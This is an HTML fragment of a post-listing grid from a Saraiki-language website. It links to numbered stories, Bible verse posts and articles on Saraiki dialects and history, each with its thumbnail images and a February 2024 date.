                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%ae%d8%af%d9%85%d8%aa-%d8%af%d8%a7-%d8%b9%d9%85%d9%84/">خدمت دا عمل</a></h4>
                            <span class="date">فروری 13, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/kahani-17/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/17thstory-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/17thstory-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/17thstory-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/17thstory-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/17thstory.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/kahani-17/">سترویں کہانڑی</a></h4>
                            <span class="date">فروری 13, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/kahani-16/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/16story1-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/16story1-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/16story1-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/16story1-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/16story1.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/kahani-16/">سولھویں کہانڑی</a></h4>
                            <span class="date">فروری 13, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/kahani-15/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/15story2-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/15story2-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/15story2-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/15story2-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/15story2.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/kahani-15/">پندرویں کہانڑی</a></h4>
                            <span class="date">فروری 13, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/kahani-14/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/14story-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/14story-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/14story-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/14story-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/14story.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/kahani-14/">چودویں کہانڑی</a></h4>
                            <span class="date">فروری 13, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/kahani-13/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/13story-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/13story-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/13story-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/13story-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/13story.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/kahani-13/">تیرویں کہانڑی</a></h4>
                            <span class="date">فروری 13, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/kahani-12/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/12story-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/12story-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/12story-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/12story-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/12story.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/kahani-12/">بارویں کہانڑی</a></h4>
                            <span class="date">فروری 13, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%d8%a7%d9%85%d8%ab%d8%a7%d9%84-%db%b6%db%b2%db%b9/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/imsaal29-6-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/imsaal29-6-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/imsaal29-6-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/imsaal29-6-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/imsaal29-6.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%d8%a7%d9%85%d8%ab%d8%a7%d9%84-%db%b6%db%b2%db%b9/">سونڑے رب دا کلام | امثال (۶:۲۹)</a></h4>
                            <span class="date">فروری 13, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%d8%a7%d9%85%d8%ab%d8%a7%d9%84-%db%b2%db%b5%db%b2%db%b6/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/imsaal25-26-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/imsaal25-26-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/imsaal25-26-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/imsaal25-26-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/imsaal25-26.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%d8%a7%d9%85%d8%ab%d8%a7%d9%84-%db%b2%db%b5%db%b2%db%b6/">سونڑے رب دا کلام | امثال (۲۵:۲۶)</a></h4>
                            <span class="date">فروری 13, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%d8%a7%d9%85%d8%ab%d8%a7%d9%84-%db%b3%db%b1%db%b2/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/isaiah12-3-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/isaiah12-3-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/isaiah12-3-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/isaiah12-3-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/isaiah12-3.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%d8%a7%d9%85%d8%ab%d8%a7%d9%84-%db%b3%db%b1%db%b2/">سونڑے رب دا کلام | امثال (۳:۱۲)</a></h4>
                            <span class="date">فروری 13, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%db%8c%d8%b3%d8%b9%db%8c%d8%a7%db%81-%db%b2%db%b9/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/isaiah2-9-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/isaiah2-9-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/isaiah2-9-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/isaiah2-9-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/isaiah2-9.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%db%8c%d8%b3%d8%b9%db%8c%d8%a7%db%81-%db%b2%db%b9/">سونڑے رب دا کلام | یسعیاہ (۲:۹)</a></h4>
                            <span class="date">فروری 13, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/kahani-11/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/11-story-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/11-story-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/11-story-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/11-story-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/11-story.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/kahani-11/">گیارویں کہانڑی</a></h4>
                            <span class="date">فروری 13, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d9%85%d8%ad%d8%a8%d8%aa-%d8%af%db%92-%d8%b1%d8%b4%d8%aa%db%92/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/mohabbat-dey-rishtay-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/mohabbat-dey-rishtay-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/mohabbat-dey-rishtay-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/mohabbat-dey-rishtay-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/mohabbat-dey-rishtay.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d9%85%d8%ad%d8%a8%d8%aa-%d8%af%db%92-%d8%b1%d8%b4%d8%aa%db%92/">محبت دے رشتے</a></h4>
                            <span class="date">فروری 13, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%d9%88%d8%a7%d8%b9%d8%b8-%db%b5%db%b8/"><img loading="lazy" width="640" height="335" src="https://sojhla.com/wp-content/uploads/2024/02/imsaal-5-8-1024x536.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/imsaal-5-8-1024x536.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/imsaal-5-8-300x157.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/imsaal-5-8-768x402.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/imsaal-5-8.jpg 1200w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%d9%88%d8%a7%d8%b9%d8%b8-%db%b5%db%b8/">سونڑے رب دا کلام | واعظ (۵:۸)</a></h4>
                            <span class="date">فروری 13, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%d8%a7%d9%85%d8%ab%d8%a7%d9%84%db%b1%db%b2%db%b1%db%b4/"><img loading="lazy" width="640" height="335" src="https://sojhla.com/wp-content/uploads/2024/02/imsaal-14-12-2.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/imsaal-14-12-2.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/imsaal-14-12-2-300x157.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/imsaal-14-12-2-768x402.jpg 768w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%d8%a7%d9%85%d8%ab%d8%a7%d9%84%db%b1%db%b2%db%b1%db%b4/">سونڑے رب دا کلام | امثال(۱۲:۱۴)</a></h4>
                            <span class="date">فروری 13, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/kahani-10/"><img loading="lazy" width="640" height="357" src="https://sojhla.com/wp-content/uploads/2024/02/abraham-di-qurbaani1-1024x571.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/abraham-di-qurbaani1-1024x571.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/abraham-di-qurbaani1-300x167.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/abraham-di-qurbaani1-768x428.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/abraham-di-qurbaani1.jpg 1120w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/kahani-10/">ڈاویں کہانڑی</a></h4>
                            <span class="date">فروری 13, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/kahani-9/"><img loading="lazy" width="640" height="335" src="https://sojhla.com/wp-content/uploads/2024/02/9thstory-1024x536.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/9thstory-1024x536.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/9thstory-300x157.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/9thstory-768x402.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/9thstory.jpg 1200w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/kahani-9/">ناویں کہانڑی</a></h4>
                            <span class="date">فروری 13, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/kahani-8/"><img loading="lazy" width="640" height="640" src="https://sojhla.com/wp-content/uploads/2024/02/8thstory-1024x1024.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/8thstory-1024x1024.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/8thstory-300x300.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/8thstory-150x150.jpg 150w, https://sojhla.com/wp-content/uploads/2024/02/8thstory-768x768.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/8thstory.jpg 1237w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/kahani-8/">اٹھویں کہانڑی</a></h4>
                            <span class="date">فروری 13, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d9%85%db%8c%da%88%d8%a7-%d9%be%db%8c%d8%a7%d8%b1-%d8%af%d9%8f%d9%86%db%8c%d8%a7-%da%a9%d9%8f%d9%88%da%ba-%da%88%d8%b3%d8%a7%d9%88/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/Saraikibook-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/Saraikibook-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/Saraikibook-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/Saraikibook-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/Saraikibook.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d9%85%db%8c%da%88%d8%a7-%d9%be%db%8c%d8%a7%d8%b1-%d8%af%d9%8f%d9%86%db%8c%d8%a7-%da%a9%d9%8f%d9%88%da%ba-%da%88%d8%b3%d8%a7%d9%88/">میڈا پیار دُنیا کُوں ڈساو</a></h4>
                            <span class="date">فروری 13, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/kahani-7/"><img loading="lazy" width="640" height="335" src="https://sojhla.com/wp-content/uploads/2024/02/7th-2-1024x536.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/7th-2-1024x536.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/7th-2-300x157.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/7th-2-768x402.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/7th-2.jpg 1200w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/kahani-7/">ستویں کہانڑی</a></h4>
                            <span class="date">فروری 13, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/kahani-6/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/6th-1-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/6th-1-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/6th-1-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/6th-1-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/6th-1-1536x863.jpg 1536w, https://sojhla.com/wp-content/uploads/2024/02/6th-1.jpg 1690w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/kahani-6/">چھیویں کہانڑی</a></h4>
                            <span class="date">فروری 13, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d9%85%d9%82%d8%b5%d8%af%d9%90-%d8%ad%db%8c%d8%a7%d8%aa/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/maqsad-e-hayat-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/maqsad-e-hayat-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/maqsad-e-hayat-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/maqsad-e-hayat-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/maqsad-e-hayat.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d9%85%d9%82%d8%b5%d8%af%d9%90-%d8%ad%db%8c%d8%a7%d8%aa/">مقصدِ حیات</a></h4>
                            <span class="date">فروری 13, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d8%b3%d8%b1%d8%a7%d8%a6%db%8c%da%a9%db%8c-%d8%b2%d8%a8%d8%a7%d9%86-%d8%af%db%92-%d9%84%db%81%d8%ac%db%92/"><img loading="lazy" width="640" height="433" src="https://sojhla.com/wp-content/uploads/2024/02/siraiki-zuban-de-lehjay-1-1024x693.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/siraiki-zuban-de-lehjay-1-1024x693.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/siraiki-zuban-de-lehjay-1-300x203.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/siraiki-zuban-de-lehjay-1-768x519.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/siraiki-zuban-de-lehjay-1-1536x1039.jpg 1536w, https://sojhla.com/wp-content/uploads/2024/02/siraiki-zuban-de-lehjay-1.jpg 2048w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%b3%d8%b1%d8%a7%d8%a6%db%8c%da%a9%db%8c-%d8%b2%d8%a8%d8%a7%d9%86-%d8%af%db%92-%d9%84%db%81%d8%ac%db%92/">سرائیکی زبان دے لہجے</a></h4>
                            <span class="date">فروری 12, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d8%b3%d8%b1%d8%a7%d8%a6%db%8c%da%a9%db%8c-%d8%b2%d8%a8%d8%a7%d9%86-%d8%af%db%8c-%d8%aa%d8%a7%d8%b1%db%8c%d8%ae/"><img loading="lazy" width="600" height="600" src="https://sojhla.com/wp-content/uploads/2024/02/tareek.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/tareek.jpg 600w, https://sojhla.com/wp-content/uploads/2024/02/tareek-300x300.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/tareek-150x150.jpg 150w" sizes="(max-width: 600px) 100vw, 600px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%b3%d8%b1%d8%a7%d8%a6%db%8c%da%a9%db%8c-%d8%b2%d8%a8%d8%a7%d9%86-%d8%af%db%8c-%d8%aa%d8%a7%d8%b1%db%8c%d8%ae/">سرائیکی زبان دی تاریخ</a></h4>
                            <span class="date">فروری 12, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/kahani-5/"><img loading="lazy" width="640" height="433" src="https://sojhla.com/wp-content/uploads/2024/02/5th-1024x692.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/5th-1024x692.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/5th-300x203.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/5th-768x519.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/5th-1536x1038.jpg 1536w, https://sojhla.com/wp-content/uploads/2024/02/5th.jpg 1920w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/kahani-5/">پنجویں کہانڑی</a></h4>
                            <span class="date">فروری 12, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/kahani-4/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/4thstory-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/4thstory-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/4thstory-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/4thstory-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/4thstory-1536x864.jpg 1536w, https://sojhla.com/wp-content/uploads/2024/02/4thstory.jpg 1920w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/kahani-4/">چوتھی کہانڑی</a></h4>
                            <span class="date">فروری 12, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/awein-peeran-tay-faqeeran/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/Thumbnails-24-1024x576.png" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/Thumbnails-24-1024x576.png 1024w, https://sojhla.com/wp-content/uploads/2024/02/Thumbnails-24-300x169.png 300w, https://sojhla.com/wp-content/uploads/2024/02/Thumbnails-24-768x432.png 768w, https://sojhla.com/wp-content/uploads/2024/02/Thumbnails-24.png 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/awein-peeran-tay-faqeeran/">ایویں پیراں تے فقیراں</a></h4>
                            <span class="date">فروری 12, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%d8%a7%d9%85%d8%ab%d8%a7%d9%84%db%b1%db%b1%db%b1%db%b4/"><img loading="lazy" width="640" height="356" src="https://sojhla.com/wp-content/uploads/2024/02/imsaal-10-11-1024x5691-1.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/imsaal-10-11-1024x5691-1.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/imsaal-10-11-1024x5691-1-300x167.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/imsaal-10-11-1024x5691-1-768x427.jpg 768w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%d8%a7%d9%85%d8%ab%d8%a7%d9%84%db%b1%db%b1%db%b1%db%b4/">سونڑے رب دا کلام | امثال(۱۱:۱۴)</a></h4>
                            <span class="date">فروری 12, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
